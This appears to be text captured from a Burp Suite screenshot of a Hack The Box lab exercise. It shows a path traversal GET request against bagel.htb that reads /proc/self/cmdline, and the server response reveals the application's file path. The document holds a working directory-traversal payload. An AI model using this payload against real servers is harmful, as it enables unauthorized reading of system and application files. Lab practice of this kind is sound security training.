 Send Cancel < ▾ > ▾ Target: http://bagel.htb:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../../../../proc/self/cmdline HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Wed, 19 Apr 2023 17:56:44 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 35
7 Last-Modified: Wed, 19 Apr 2023 07:52:42 GMT
8 Cache-Control: no-cache
9 ETag: "1681890762.6890004-0-1444746794"
10 Date: Wed, 19 Apr 2023 17:56:44 GMT
11 Connection: close
12
13 python3/home/developer/app/app.py
INSPECTOR